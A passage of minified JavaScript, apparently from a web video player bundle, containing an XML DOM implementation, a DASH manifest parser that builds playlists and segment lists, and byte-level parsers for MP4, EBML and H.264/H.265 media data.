                n = t.split(":"); return i.ownerDocument = this, i.nodeName = t, i.name = t, i.namespaceURI = e, i.specified = !0, 2 == n.length ? (i.prefix = n[0], i.localName = n[1]) : i.localName = t, i } }, ps(zs, qs), zs.prototype.getElementsByTagName = (Ys.prototype = { nodeType: gs, hasAttribute: function(e) { return null != this.getAttributeNode(e) }, getAttribute: function(e) { var t = this.getAttributeNode(e); return t && t.value || "" }, getAttributeNode: function(e) { return this.attributes.getNamedItem(e) }, setAttribute: function(e, t) { var i = this.ownerDocument.createAttribute(e);
            i.value = i.nodeValue = "" + t, this.setAttributeNode(i) }, removeAttribute: function(e) { var t = this.getAttributeNode(e);
            t && this.removeAttributeNode(t) }, appendChild: function(e) { return e.nodeType === Cs ? this.insertBefore(e, null) : function(e, t) { var i = t.parentNode; if (i) { var n = e.lastChild;
                    i.removeChild(t);
                    n = e.lastChild } return n = e.lastChild, t.parentNode = e, t.previousSibling = n, t.nextSibling = null, n ? n.nextSibling = t : e.firstChild = t, e.lastChild = t, Xs(e.ownerDocument, e, t), t }(this, e) }, setAttributeNode: function(e) { return this.attributes.setNamedItem(e) }, setAttributeNodeNS: function(e) { return this.attributes.setNamedItemNS(e) }, removeAttributeNode: function(e) { return this.attributes.removeNamedItem(e.nodeName) }, removeAttributeNS: function(e, t) { var i = this.getAttributeNodeNS(e, t);
            i && this.removeAttributeNode(i) }, hasAttributeNS: function(e, t) { return null != this.getAttributeNodeNS(e, t) }, getAttributeNS: function(e, t) { var i = this.getAttributeNodeNS(e, t); return i && i.value || "" }, setAttributeNS: function(e, t, i) { var n = this.ownerDocument.createAttributeNS(e, t);
            n.value = n.nodeValue = "" + i, this.setAttributeNode(n) }, getAttributeNodeNS: function(e, t) { return this.attributes.getNamedItemNS(e, t) }, getElementsByTagName: function(n) { return new Ms(this, function(t) { var i = []; return Ws(t, function(e) { e === t || e.nodeType != gs || "*" !== n && e.tagName != n || i.push(e) }), i }) }, getElementsByTagNameNS: function(n, r) { return new Ms(this, function(t) { var i = []; return Ws(t, function(e) { e === t || e.nodeType !== gs || "*" !== n && e.namespaceURI !== n || "*" !== r && e.localName != r || i.push(e) }), i }) } }).getElementsByTagName, zs.prototype.getElementsByTagNameNS = Ys.prototype.getElementsByTagNameNS, ps(Ys, qs), $s.prototype.nodeType = vs, ps($s, qs), Js.prototype = { data: "", substringData: function(e, t) { return this.data.substring(e, e + t) }, appendData: function(e) { e = this.data + e, this.nodeValue = this.data = e, this.length = e.length }, insertData: function(e, t) { this.replaceData(e, 0, t) }, appendChild: function(e) { throw new Error(Ps[As]) }, deleteData: function(e, t) { this.replaceData(e, t, "") }, replaceData: function(e, t, i) { i = this.data.substring(0, e) + i + this.data.substring(e + t), this.nodeValue = this.data = i, this.length = i.length } }, ps(Js, qs), Zs.prototype = { nodeName: "#text", nodeType: ys, splitText: function(e) { var t = this.data,
                i = t.substring(e);
            t = t.substring(0, e), this.data = this.nodeValue = t, this.length = t.length; var n = this.ownerDocument.createTextNode(i); return this.parentNode && this.parentNode.insertBefore(n, this.nextSibling), n } }, ps(Zs, Js), eo.prototype = { nodeName: "#comment", nodeType: ks }, ps(eo, Js), to.prototype = { nodeName: "#cdata-section", nodeType: _s }, ps(to, Js), io.prototype.nodeType = Es, ps(io, qs), no.prototype.nodeType = Is, ps(no, qs), ro.prototype.nodeType = Ts, ps(ro, qs), ao.prototype.nodeType = bs, ps(ao, qs), so.prototype.nodeName = "#document-fragment", so.prototype.nodeType = Cs, ps(so, qs), oo.prototype.nodeType = Ss, ps(oo, qs), uo.prototype.serializeToString = function(e, t, i) { return lo.call(e, t, i) }, qs.prototype.toString = lo;
    try { if (Object.defineProperty) { Object.defineProperty(Ms.prototype, "length", { get: function() { return Ns(this), this.$$length } }), Object.defineProperty(qs.prototype, "textContent", { get: function() { return function e(t) { switch (t.nodeType) {
                            case gs:
                            case Cs:
                                var i = []; for (t = t.firstChild; t;) 7 !== t.nodeType && 8 !== t.nodeType && i.push(e(t)), t = t.nextSibling; return i.join("");
                            default:
                                return t.nodeValue } }(this) }, set: function(e) { switch (this.nodeType) {
                        case gs:
                        case Cs:
                            for (; this.firstChild;) this.removeChild(this.firstChild);
                            (e || String(e)) && this.appendChild(this.ownerDocument.createTextNode(e)); break;
                        default:
                            this.data = e, this.value = e, this.nodeValue = e } } }), po = function(e, t, i) { e["$$" + t] = i } } } catch (e) {}

    function fo(e) { return !!e && "object" == typeof e }

    function mo() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; return t.reduce(function(t, i) { return "object" != typeof i || Object.keys(i).forEach(function(e) { Array.isArray(t[e]) && Array.isArray(i[e]) ? t[e] = t[e].concat(i[e]) : fo(t[e]) && fo(i[e]) ? t[e] = mo(t[e], i[e]) : t[e] = i[e] }), t }, {}) }

    function go(e) { return e.reduce(function(e, t) { return e.concat(t) }, []) }

    function vo(e) { if (!e.length) return []; for (var t = [], i = 0; i < e.length; i++) t.push(e[i]); return t }

    function yo(e) { var t = e.baseUrl,
            i = void 0 === t ? "" : t,
            n = e.source,
            r = void 0 === n ? "" : n,
            a = e.range,
            s = void 0 === a ? "" : a,
            o = e.indexRange,
            u = void 0 === o ? "" : o,
            l = { uri: r, resolvedUri: Ta(i || "", r) }; if (s || u) { var c = (s || u).split("-"),
                d = parseInt(c[0], 10),
                h = parseInt(c[1], 10);
            l.byterange = { length: h - d + 1, offset: d } } return l }

    function _o(e) { return e && "number" != typeof e && (e = parseInt(e, 10)), isNaN(e) ? null : e }

    function bo(e) { var t = e.type,
            i = void 0 === t ? "static" : t,
            n = e.duration,
            r = e.timescale,
            a = void 0 === r ? 1 : r,
            s = e.sourceDuration,
            o = du[i](e),
            u = function(e, t) { for (var i = [], n = e; n < t; n++) i.push(n); return i }(o.start, o.end).map(function(o) { return function(e, t) { var i = o.duration,
                        n = o.timescale,
                        r = void 0 === n ? 1 : n,
                        a = o.periodIndex,
                        s = o.startNumber; return { number: (void 0 === s ? 1 : s) + e, duration: i / r, timeline: a, time: t * i } } }(e)); if ("static" === i) { var l = u.length - 1;
            u[l].duration = s - n / a * l } return u }

    function To(e) { var t = e.baseUrl,
            i = e.initialization,
            n = void 0 === i ? {} : i,
            r = e.sourceDuration,
            a = e.indexRange,
            s = void 0 === a ? "" : a,
            o = e.duration; if (!t) throw new Error(uu); var u = yo({ baseUrl: t, source: n.sourceURL, range: n.range }),
            l = yo({ baseUrl: t, source: t, indexRange: s }); if (l.map = u, o) { var c = bo(e);
            c.length && (l.duration = c[0].duration, l.timeline = c[0].timeline) } else r && (l.duration = r, l.timeline = 0); return l.number = 0, [l] }

    function So(e, t, i) { for (var n = e.sidx.map ? e.sidx.map : null, r = e.sidx.duration, a = e.timeline || 0, s = e.sidx.byterange, o = s.offset + s.length, u = t.timescale, l = t.references.filter(function(e) { return 1 !== e.referenceType }), c = [], d = o + t.firstOffset, h = 0; h < l.length; h++) { var p = t.references[h],
                f = p.referencedSize,
                m = p.subsegmentDuration,
                g = To({ baseUrl: i, timescale: u, timeline: a, periodIndex: a, duration: m, sourceDuration: r, indexRange: d + "-" + (d + f - 1) })[0];
            n && (g.map = n), c.push(g), d += f } return e.segments = c, e }

    function ko(e) { return function(t) { return Object.keys(t).map(function(e) { return t[e] }) }(e.reduce(function(e, t) { var i, n = t.attributes.id + (t.attributes.lang || "");
            e[n] ? (t.segments[0] && (t.segments[0].discontinuity = !0), (i = e[n].segments).push.apply(i, t.segments), t.attributes.contentProtection && (e[n].attributes.contentProtection = t.attributes.contentProtection)) : e[n] = t; return e }, {})).map(function(e) { return e.discontinuityStarts = function(e, n) { return e.reduce(function(e, t, i) { return t[n] && e.push(i), e }, []) }(e.segments, "discontinuity"), e }) }

    function wo(e, t) { if (void 0 === t && (t = {}), !Object.keys(t).length) return e; for (var i in e) { var n = e[i]; if (n.sidx) { var r = n.sidx.uri + "-" + (s = n.sidx.byterange, void 0, o = s.offset + s.length - 1, s.offset + "-" + o),
                    a = t[r] && t[r].sidx;
                n.sidx && a && So(n, a, n.sidx.resolvedUri) } } var s, o; return e }

    function Eo(e) { var t, i = e.attributes,
            n = e.segments,
            r = e.sidx,
            a = { attributes: (t = { NAME: i.id, AUDIO: "audio", SUBTITLES: "subs", RESOLUTION: { width: i.width, height: i.height }, CODECS: i.codecs, BANDWIDTH: i.bandwidth }, t["PROGRAM-ID"] = 1, t), uri: "", endList: "static" === (i.type || "static"), timeline: i.periodIndex, resolvedUri: "", targetDuration: i.duration, segments: n, mediaSequence: n.length ? n[0].number : 1 }; return i.contentProtection && (a.contentProtection = i.contentProtection), r && (a.sidx = r), a }

    function Co(e, t, i) { var n; if (void 0 === i && (i = {}), !e.length) return {}; var r = e[0].attributes,
            a = r.sourceDuration,
            s = r.type,
            o = void 0 === s ? "static" : s,
            u = r.suggestedPresentationDelay,
            l = r.minimumUpdatePeriod,
            c = ko(e.filter(function(e) { var t = e.attributes; return "video/mp4" === t.mimeType || "video/webm" === t.mimeType || "video" === t.contentType })).map(Eo),
            d = ko(e.filter(function(e) { var t = e.attributes; return "audio/mp4" === t.mimeType || "audio/webm" === t.mimeType || "audio" === t.contentType })),
            h = e.filter(function(e) { var t = e.attributes; return "text/vtt" === t.mimeType || "text" === t.contentType }),
            p = { allowCache: !0, discontinuityStarts: [], segments: [], endList: !0, mediaGroups: (n = { AUDIO: {}, VIDEO: {} }, n["CLOSED-CAPTIONS"] = {}, n.SUBTITLES = {}, n), uri: "", duration: a, playlists: wo(c, i) }; return 0 <= l && (p.minimumUpdatePeriod = 1e3 * l), t && (p.locations = t), "dynamic" === o && (p.suggestedPresentationDelay = u), d.length && (p.mediaGroups.AUDIO.audio = function(e, s) { var o;
            void 0 === s && (s = {}); var t = e.reduce(function(e, t) { var i = t.attributes.role && t.attributes.role.value || "",
                    n = t.attributes.lang || "",
                    r = "main"; if (n) { var a = i ? " (" + i + ")" : "";
                    r = t.attributes.lang + a } return e[r] && e[r].playlists[0].attributes.BANDWIDTH > t.attributes.bandwidth || (e[r] = { language: n, autoselect: !0, default: "main" === i, playlists: wo([function(e) { var t, i = e.attributes,
                            n = e.segments,
                            r = e.sidx,
                            a = { attributes: (t = { NAME: i.id, BANDWIDTH: i.bandwidth, CODECS: i.codecs }, t["PROGRAM-ID"] = 1, t), uri: "", endList: "static" === (i.type || "static"), timeline: i.periodIndex, resolvedUri: "", targetDuration: i.duration, segments: n, mediaSequence: n.length ? n[0].number : 1 }; return i.contentProtection && (a.contentProtection = i.contentProtection), r && (a.sidx = r), a }(t)], s), uri: "" }, "undefined" == typeof o && "main" === i && ((o = t).default = !0)), e }, {});
            o || (t[Object.keys(t)[0]].default = !0); return t }(d, i)), h.length && (p.mediaGroups.SUBTITLES.subs = function(e, n) { return void 0 === n && (n = {}), e.reduce(function(e, t) { var i = t.attributes.lang || "text"; return e[i] || (e[i] = { language: i, default: !1, autoselect: !1, playlists: wo([function(e) { var t, i = e.attributes,
                            n = e.segments; "undefined" == typeof n && (n = [{ uri: i.baseUrl, timeline: i.periodIndex, resolvedUri: i.baseUrl || "", duration: i.sourceDuration, number: 0 }], i.duration = i.sourceDuration); var r = ((t = { NAME: i.id, BANDWIDTH: i.bandwidth })["PROGRAM-ID"] = 1, t); return i.codecs && (r.CODECS = i.codecs), { attributes: r, uri: "", endList: "static" === (i.type || "static"), timeline: i.periodIndex, resolvedUri: i.baseUrl || "", targetDuration: i.duration, segments: n, mediaSequence: n.length ? n[0].number : 1 } }(t)], n), uri: "" }), e }, {}) }(h, i)), p }

    function Io(e, t) { for (var i, n, r, a, s, o, u, l, c, d, h, p, f = e.type, m = void 0 === f ? "static" : f, g = e.minimumUpdatePeriod, v = void 0 === g ? 0 : g, y = e.media, _ = void 0 === y ? "" : y, b = e.sourceDuration, T = e.timescale, S = void 0 === T ? 1 : T, k = e.startNumber, w = void 0 === k ? 1 : k, E = e.periodIndex, C = [], I = -1, x = 0; x < t.length; x++) { var P = t[x],
                A = P.d,
                L = P.r || 0,
                O = P.t || 0;
            I < 0 && (I = O), O && I < O && (I = O); var D = void 0; if (L < 0) { var R = x + 1;
                D = R === t.length ? "dynamic" === m && 0 < v && 0 < _.indexOf("$Number$") ? (n = I, r = A, void 0, a = (i = e).NOW, s = i.clientOffset, o = i.availabilityStartTime, u = i.timescale, l = void 0 === u ? 1 : u, c = i.start, d = void 0 === c ? 0 : c, h = i.minimumUpdatePeriod, p = (a + s) / 1e3 + (void 0 === h ? 0 : h) - (o + d), Math.ceil((p * l - n) / r)) : (b * S - I) / A : (t[R].t - I) / A } else D = L + 1; for (var M = w + C.length + D, N = w + C.length; N < M;) C.push({ number: N, duration: A / S, time: I, timeline: E }), I += A, N++ } return C }

    function xo(e, t) { return e.replace(hu, function(a) { return function(e, t, i, n) { if ("$$" === e) return "$"; if ("undefined" == typeof a[t]) return e; var r = "" + a[t]; return "RepresentationID" === t ? r : (n = i ? parseInt(n, 10) : 1) <= r.length ? r : new Array(n - r.length + 1).join("0") + r } }(t)) }

    function Po(i, e) { var n = { RepresentationID: i.id, Bandwidth: i.bandwidth || 0 },
            t = i.initialization,
            r = void 0 === t ? { sourceURL: "", range: "" } : t,
            a = yo({ baseUrl: i.baseUrl, source: xo(r.sourceURL, n), range: r.range }); return function(e, t) { return e.duration || t ? e.duration ? bo(e) : Io(e, t) : [{ number: e.startNumber || 1, duration: e.sourceDuration, time: 0, timeline: e.periodIndex }] }(i, e).map(function(e) { n.Number = e.number, n.Time = e.time; var t = xo(i.media || "", n); return { uri: t, timeline: e.timeline, duration: e.duration, resolvedUri: Ta(i.baseUrl || "", t), map: a, number: e.number } }) }

    function Ao(t, e) { var i = t.duration,
            n = t.segmentUrls,
            r = void 0 === n ? [] : n; if (!i && !e || i && e) throw new Error(lu); var a, s = r.map(function(e) { return function(e, t) { var i = e.baseUrl,
                    n = e.initialization,
                    r = void 0 === n ? {} : n,
                    a = yo({ baseUrl: i, source: r.sourceURL, range: r.range }),
                    s = yo({ baseUrl: i, source: t.media, range: t.mediaRange }); return s.map = a, s }(t, e) }); return i && (a = bo(t)), e && (a = Io(t, e)), a.map(function(e, t) { if (s[t]) { var i = s[t]; return i.timeline = e.timeline, i.duration = e.duration, i.number = e.number, i } }).filter(function(e) { return e }) }

    function Lo(e) { var t, i, n = e.attributes,
            r = e.segmentInfo;
        r.template ? (i = Po, t = mo(n, r.template)) : r.base ? (i = To, t = mo(n, r.base)) : r.list && (i = Ao, t = mo(n, r.list)); var a = { attributes: n }; if (!i) return a; var s = i(t, r.timeline); if (t.duration) { var o = t,
                u = o.duration,
                l = o.timescale,
                c = void 0 === l ? 1 : l;
            t.duration = u / c } else s.length ? t.duration = s.reduce(function(e, t) { return Math.max(e, Math.ceil(t.duration)) }, 0) : t.duration = 0; return a.attributes = t, a.segments = s, r.base && t.indexRange && (a.sidx = s[0], a.segments = []), a }

    function Oo(e, t) { return vo(e.childNodes).filter(function(e) { return e.tagName === t }) }

    function Do(e) { return e.textContent.trim() }

    function Ro(e) { var t = /P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(e); if (!t) return 0; var i = t.slice(1),
            n = i[0],
            r = i[1],
            a = i[2],
            s = i[3],
            o = i[4],
            u = i[5]; return 31536e3 * parseFloat(n || 0) + 2592e3 * parseFloat(r || 0) + 86400 * parseFloat(a || 0) + 3600 * parseFloat(s || 0) + 60 * parseFloat(o || 0) + parseFloat(u || 0) }

    function Mo(e) { return e && e.attributes ? vo(e.attributes).reduce(function(e, t) { var i = pu[t.name] || pu.DEFAULT; return e[t.name] = i(t.value), e }, {}) : {} }

    function No(e, i) { return i.length ? go(e.map(function(t) { return i.map(function(e) { return Ta(t, Do(e)) }) })) : e }

    function Uo(e) { var t = Oo(e, "SegmentTemplate")[0],
            i = Oo(e, "SegmentList")[0],
            n = i && Oo(i, "SegmentURL").map(function(e) { return mo({ tag: "SegmentURL" }, Mo(e)) }),
            r = Oo(e, "SegmentBase")[0],
            a = i || t,
            s = a && Oo(a, "SegmentTimeline")[0],
            o = i || r || t,
            u = o && Oo(o, "Initialization")[0],
            l = t && Mo(t);
        l && u ? l.initialization = u && Mo(u) : l && l.initialization && (l.initialization = { sourceURL: l.initialization }); var c = { template: l, timeline: s && Oo(s, "S").map(function(e) { return Mo(e) }), list: i && mo(Mo(i), { segmentUrls: n, initialization: Mo(u) }), base: r && mo(Mo(r), { initialization: Mo(u) }) }; return Object.keys(c).forEach(function(e) { c[e] || delete c[e] }), c }

    function Bo(c, d, h) { return function(e) { var t = Mo(e),
                i = No(d, Oo(e, "BaseURL")),
                n = Oo(e, "Role")[0],
                r = { role: Mo(n) },
                a = mo(c, t, r),
                s = function(e) { return e.reduce(function(e, t) { var i = Mo(t),
                            n = fu[i.schemeIdUri]; if (n) { e[n] = { attributes: i }; var r = Oo(t, "cenc:pssh")[0]; if (r) { var a = Do(r),
                                    s = a && Ra(a);
                                e[n].pssh = s } } return e }, {}) }(Oo(e, "ContentProtection"));
            Object.keys(s).length && (a = mo(a, { contentProtection: s })); var o = Uo(e),
                u = Oo(e, "Representation"),
                l = mo(h, o); return go(u.map(function(a, s, o) { return function(e) { var t = Oo(e, "BaseURL"),
                        i = No(s, t),
                        n = mo(a, Mo(e)),
                        r = Uo(e); return i.map(function(e) { return { segmentInfo: mo(o, r), attributes: mo(n, { baseUrl: e }) } }) } }(a, i, l))) } }

    function Fo(e, t) { void 0 === t && (t = {}); var i = t,
            n = i.manifestUri,
            r = void 0 === n ? "" : n,
            a = i.NOW,
            s = void 0 === a ? Date.now() : a,
            o = i.clientOffset,
            u = void 0 === o ? 0 : o,
            l = Oo(e, "Period"); if (!l.length) throw new Error(au); var c = Oo(e, "Location"),
            d = Mo(e),
            h = No([r], Oo(e, "BaseURL")); return d.sourceDuration = d.mediaPresentationDuration || 0, d.NOW = s, d.clientOffset = u, c.length && (d.locations = c.map(Do)), { locations: d.locations, representationInfo: go(l.map(function(l, c) { return function(e, t) { var i = No(c, Oo(e, "BaseURL")),
                        n = Mo(e),
                        r = parseInt(n.id, 10),
                        a = qa.isNaN(r) ? t : r,
                        s = mo(l, { periodIndex: a }),
                        o = Oo(e, "AdaptationSet"),
                        u = Uo(e); return go(o.map(Bo(s, i, u))) } }(d, h))) } }

    function jo(e) { if ("" === e) throw new Error(su); var t, i, n = new ru; try { i = (t = n.parseFromString(e, "application/xml")) && "MPD" === t.documentElement.tagName ? t.documentElement : null } catch (e) {} if (!i || i && 0 < i.getElementsByTagName("parsererror").length) throw new Error(ou); return i }

    function Vo(e, t) { void 0 === t && (t = {}); var i = Fo(jo(e), t),
            n = function(e) { return e.map(Lo) }(i.representationInfo); return Co(n, i.locations, t.sidxMapping) }

    function qo(e) { return function(e) { var t = Oo(e, "UTCTiming")[0]; if (!t) return null; var i = Mo(t); switch (i.schemeIdUri) {
                case "urn:mpeg:dash:utc:http-head:2014":
                case "urn:mpeg:dash:utc:http-head:2012":
                    i.method = "HEAD"; break;
                case "urn:mpeg:dash:utc:http-xsdate:2014":
                case "urn:mpeg:dash:utc:http-iso:2014":
                case "urn:mpeg:dash:utc:http-xsdate:2012":
                case "urn:mpeg:dash:utc:http-iso:2012":
                    i.method = "GET"; break;
                case "urn:mpeg:dash:utc:direct:2014":
                case "urn:mpeg:dash:utc:direct:2012":
                    i.method = "DIRECT", i.value = Date.parse(i.value); break;
                case "urn:mpeg:dash:utc:http-ntp:2014":
                case "urn:mpeg:dash:utc:ntp:2014":
                case "urn:mpeg:dash:utc:sntp:2014":
                default:
                    throw new Error(cu) } return i }(jo(e)) }

    function Ho(e) { return e instanceof Uint8Array ? e : (Array.isArray(e) || function(e) { return ArrayBuffer.isView(e) }(e) || e instanceof ArrayBuffer || (e = "number" != typeof e || "number" == typeof e && e != e ? 0 : [e]), new Uint8Array(e && e.buffer || e, e && e.byteOffset || 0, e && e.byteLength || 0)) }

    function Wo(e, t) { var i = (void 0 === t ? {} : t).le,
            n = void 0 !== i && i;
        ("bigint" != typeof e && "number" != typeof e || "number" == typeof e && e != e) && (e = 0); for (var r = function(e) { return Math.ceil(function(e) { return e.toString(2).length }(e) / 8) }(e = yu(e)), a = new Uint8Array(new ArrayBuffer(r)), s = 0; s < r; s++) { var o = n ? s : Math.abs(s + 1 - a.length);
            a[o] = Number(e / _u[s] & yu(255)), e < 0 && (a[o] = Math.abs(~a[o]), a[o] -= 0 === s ? 1 : 2) } return a }

    function zo(e, t) { if ("string" != typeof e && e && "function" == typeof e.toString && (e = e.toString()), "string" != typeof e) return new Uint8Array;
        t || (e = unescape(encodeURIComponent(e))); for (var i = new Uint8Array(e.length), n = 0; n < e.length; n++) i[n] = e.charCodeAt(n); return i }

    function Go(i, e, t) { var n = void 0 === t ? {} : t,
            r = n.offset,
            a = void 0 === r ? 0 : r,
            s = n.mask,
            o = void 0 === s ? [] : s;
        i = Ho(i); var u = (e = Ho(e)).every ? e.every : Array.prototype.every; return e.length && i.length - a >= e.length && u.call(e, function(e, t) { return e === (o[t] ? o[t] & i[a + t] : i[a + t]) }) }

    function Xo(e, t) { return void 0 === t && (t = 0), (e = Ho(e)).length - t < 10 || !Go(e, bu, { offset: t }) ? t : Xo(e, t += function(e, t) { void 0 === t && (t = 0); var i = (e = Ho(e))[t + 5],
                n = e[t + 6] << 21 | e[t + 7] << 14 | e[t + 8] << 7 | e[t + 9]; return (16 & i) >> 4 ? 20 + n : 10 + n }(e, t)) }

    function Ko(e) { return "string" == typeof e ? zo(e) : e }

    function Qo(e, t, i) { void 0 === i && (i = !1), t = function(e) { return Array.isArray(e) ? e.map(function(e) { return Ko(e) }) : [Ko(e)] }(t), e = Ho(e); var n = []; if (!t.length) return n; for (var r = 0; r < e.length;) { var a = (e[r] << 24 | e[r + 1] << 16 | e[r + 2] << 8 | e[r + 3]) >>> 0,
                s = e.subarray(r + 4, r + 8); if (0 == a) break; var o = r + a; if (o > e.length) { if (i) break;
                o = e.length } var u = e.subarray(r + 8, o);
            Go(s, t[0]) && (1 === t.length ? n.push(u) : n.push.apply(n, Qo(u, t.slice(1), i))), r = o } return n }

    function Yo(e, t, i, n) { void 0 === i && (i = !0), void 0 === n && (n = !1); var r = function(e) { for (var t = 1, i = 0; i < Su.length && !(e & Su[i]); i++) t++; return t }(e[t]),
            a = e.subarray(t, t + r); return i && ((a = Array.prototype.slice.call(e, t, t + r))[0] ^= Su[r - 1]), { length: r, value: function(r, e) { var t = void 0 === e ? {} : e,
                    i = t.signed,
                    n = void 0 !== i && i,
                    a = t.le,
                    s = void 0 !== a && a;
                r = Ho(r); var o = s ? "reduce" : "reduceRight",
                    u = (r[o] ? r[o] : Array.prototype[o]).call(r, function(e, t, i) { var n = s ? i : Math.abs(i + 1 - r.length); return e + yu(t) * _u[n] }, yu(0)); if (n) { var l = _u[r.length] / yu(2) - yu(1);
                    l < (u = yu(u)) && (u -= l, u -= l, u -= yu(2)) } return Number(u) }(a, { signed: n }), bytes: a } }

    function $o(e) { return "string" == typeof e ? e.match(/.{1,2}/g).map(function(e) { return $o(e) }) : "number" == typeof e ? Wo(e) : e }

    function Jo(e, t, i) { if (i >= t.length) return t.length; var n = Yo(t, i, !1); if (Go(e.bytes, n.bytes)) return i; var r = Yo(t, i + n.length); return Jo(e, t, i + r.length + r.value + n.length) }

    function Zo(e, t) { t = function(e) { return Array.isArray(e) ? e.map(function(e) { return $o(e) }) : [$o(e)] }(t), e = Ho(e); var i = []; if (!t.length) return i; for (var n = 0; n < e.length;) { var r = Yo(e, n, !1),
                a = Yo(e, n + r.length),
                s = n + r.length + a.length;
            127 === a.value && (a.value = Jo(r, e, s), a.value !== e.length && (a.value -= s)); var o = s + a.value > e.length ? e.length : s + a.value,
                u = e.subarray(s, o);
            Go(t[0], r.bytes) && (1 === t.length ? i.push(u) : i = i.concat(Zo(u, t.slice(1)))), n += r.length + a.length + u.length } return i }

    function eu(e) { for (var t = [], i = 1; i < e.length - 2;) Go(e.subarray(i, i + 3), Eu) && (t.push(i + 2), i++), i++; if (0 === t.length) return e; var n = e.length - t.length,
            r = new Uint8Array(n),
            a = 0; for (i = 0; i < n; a++, i++) a === t[0] && (a++, t.shift()), r[i] = e[a]; return r }

    function tu(e, t, i, n) { void 0 === n && (n = 1 / 0), e = Ho(e), i = [].concat(i); for (var r, a = 0, s = 0; a < e.length && (s < n || r);) { var o = void 0; if (Go(e.subarray(a), ku) ? o = 4 : Go(e.subarray(a), wu) && (o = 3), o) { if (s++, r) return eu(e.subarray(r, a)); var u = void 0; "h264" === t ? u = 31 & e[a + o] : "h265" === t && (u = e[a + o] >> 1 & 63), -1 !== i.indexOf(u) && (r = a + o), a += o + ("h264" === t ? 1 : 2) } else a++ } return e.subarray(0, 0) }
    var iu = { Node: qs, DOMImplementation: Vs, XMLSerializer: uo },
        nu = i(function(e, t) {
            function i(e) { this.options = e || { locator: {} } }

            function c() { this.cdata = !1 }

            function d(e, t) { t.lineNumber = e.lineNumber, t.columnNumber = e.columnNumber }

            function h(e) { if (e) return "\n@" + (e.systemId || "") + "#[line:" + e.lineNumber + ",col:" + e.columnNumber + "]" }

            function r(e, t, i) { return "string" == typeof e ? e.substr(t, i) : e.length >= t + i || t ? new java.lang.String(e, t, i) + "" : e }

            function p(e, t) { e.currentElement ? e.currentElement.appendChild(t) : e.doc.appendChild(t) }
            i.prototype.parseFromString = function(e, t) { var i = this.options,
                    n = new f,
                    r = i.domBuilder || new c,
                    a = i.errorHandler,
                    s = i.locator,
                    o = i.xmlns || {},
                    u = /\/x?html?$/.test(t),
                    l = u ? Ha.entityMap : { lt: "<", gt: ">", amp: "&", quot: '"', apos: "'" }; return s && r.setDocumentLocator(s), n.errorHandler = function(n, e, r) { if (!n) { if (e instanceof c) return e;
                        n = e } var a = {},
                        s = n instanceof Function;

                    function t(t) { var i = n[t];!i && s && (i = 2 == n.length ? function(e) { n(t, e) } : n), a[t] = i && function(e) { i("[xmldom " + t + "]\t" + e + h(r)) } || function() {} } return r = r || {}, t("warning"), t("error"), t("fatalError"), a }(a, r, s), n.domBuilder = i.domBuilder || r, u && (o[""] = "http://www.w3.org/1999/xhtml"), o.xml = o.xml || "http://www.w3.org/XML/1998/namespace", e && "string" == typeof e ? n.parse(e, o, l) : n.errorHandler.error("invalid doc source"), r.doc }, c.prototype = { startDocument: function() { this.doc = (new n).createDocument(null, null, null), this.locator && (this.doc.documentURI = this.locator.systemId) }, startElement: function(e, t, i, n) { var r = this.doc,
                        a = r.createElementNS(e, i || t),
                        s = n.length;
                    p(this, a), this.currentElement = a, this.locator && d(this.locator, a); for (var o = 0; o < s; o++) { e = n.getURI(o); var u = n.getValue(o),
                            l = (i = n.getQName(o), r.createAttributeNS(e, i));
                        this.locator && d(n.getLocator(o), l), l.value = l.nodeValue = u, a.setAttributeNode(l) } }, endElement: function(e, t, i) { var n = this.currentElement;
                    n.tagName;
                    this.currentElement = n.parentNode }, startPrefixMapping: function(e, t) {}, endPrefixMapping: function(e) {}, processingInstruction: function(e, t) { var i = this.doc.createProcessingInstruction(e, t);
                    this.locator && d(this.locator, i), p(this, i) }, ignorableWhitespace: function(e, t, i) {}, characters: function(e, t, i) { if (e = r.apply(this, arguments)) { if (this.cdata) var n = this.doc.createCDATASection(e);
                        else n = this.doc.createTextNode(e);
                        this.currentElement ? this.currentElement.appendChild(n) : /^\s*$/.test(e) && this.doc.appendChild(n), this.locator && d(this.locator, n) } }, skippedEntity: function(e) {}, endDocument: function() { this.doc.normalize() }, setDocumentLocator: function(e) {
                    (this.locator = e) && (e.lineNumber = 0) }, comment: function(e, t, i) { e = r.apply(this, arguments); var n = this.doc.createComment(e);
                    this.locator && d(this.locator, n), p(this, n) }, startCDATA: function() { this.cdata = !0 }, endCDATA: function() { this.cdata = !1 }, startDTD: function(e, t, i) { var n = this.doc.implementation; if (n && n.createDocumentType) { var r = n.createDocumentType(e, t, i);
                        this.locator && d(this.locator, r), p(this, r) } }, warning: function(e) {}, error: function(e) {}, fatalError: function(e) { throw e } }, "endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g, function(e) { c.prototype[e] = function() { return null } }); var f = ds.XMLReader,
                n = t.DOMImplementation = iu.DOMImplementation;
            t.XMLSerializer = iu.XMLSerializer, t.DOMParser = i }),
        ru = (nu.DOMImplementation, nu.XMLSerializer, nu.DOMParser),
        au = "INVALID_NUMBER_OF_PERIOD",
        su = "DASH_EMPTY_MANIFEST",
        ou = "DASH_INVALID_XML",
        uu = "NO_BASE_URL",
        lu = "SEGMENT_TIME_UNSPECIFIED",
        cu = "UNSUPPORTED_UTC_TIMING_SCHEME",
        du = { static: function(e) { var t = e.duration,
                    i = e.timescale,
                    n = void 0 === i ? 1 : i,
                    r = e.sourceDuration,
                    a = _o(e.endNumber); return { start: 0, end: "number" == typeof a ? a : Math.ceil(r / (t / n)) } }, dynamic: function(e) { var t = e.NOW,
                    i = e.clientOffset,
                    n = e.availabilityStartTime,
                    r = e.timescale,
                    a = void 0 === r ? 1 : r,
                    s = e.duration,
                    o = e.start,
                    u = void 0 === o ? 0 : o,
                    l = e.minimumUpdatePeriod,
                    c = void 0 === l ? 0 : l,
                    d = e.timeShiftBufferDepth,
                    h = void 0 === d ? 1 / 0 : d,
                    p = _o(e.endNumber),
                    f = (t + i) / 1e3,
                    m = n + u,
                    g = f + c - m,
                    v = Math.ceil(g * a / s),
                    y = Math.floor((f - m - h) * a / s),
                    _ = Math.floor((f - m) * a / s); return { start: Math.max(0, y), end: "number" == typeof p ? p : Math.min(v, _) } } },
